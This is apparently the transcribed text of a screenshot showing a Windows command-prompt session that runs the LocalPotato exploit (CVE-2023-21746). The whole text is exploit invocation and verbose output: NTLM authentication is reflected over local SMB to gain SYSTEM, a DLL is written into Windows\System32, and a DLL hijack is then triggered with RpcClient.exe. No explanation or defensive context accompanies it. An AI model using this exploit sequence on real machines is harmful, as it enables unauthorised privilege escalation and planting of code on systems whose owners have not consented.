 Developer Command Prompt for VS 2022
Optional Args:
-c CLSID (Default {854A20FB-2D44-457D-992F-EF13785D2B51})
-p COM server port (Default 10271)
C:\Users\user\Desktop>LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADw6UlA92FPBn9wkHbMNfnmA
gZLx2ak8AOQAHAEwAUAAAAAcAMQAwAC4AMQAwAC4AMQAyADIALgAxADQANAAAAAcAMgAwADAAMQA6ADAAOgAxADQAYgBlADoANABjADgAO
AMgBiADQANQA6AGYANQBmADUAOgA4ADUANgBmAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Windows\System32\SprintCSP.dll success
[+] SMB Write Request file: Windows\System32\SprintCSP.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success
C:\Users\user\Desktop>RpcClient.exe
[+] Dll hijack triggered!
C:\Users\user\Desktop>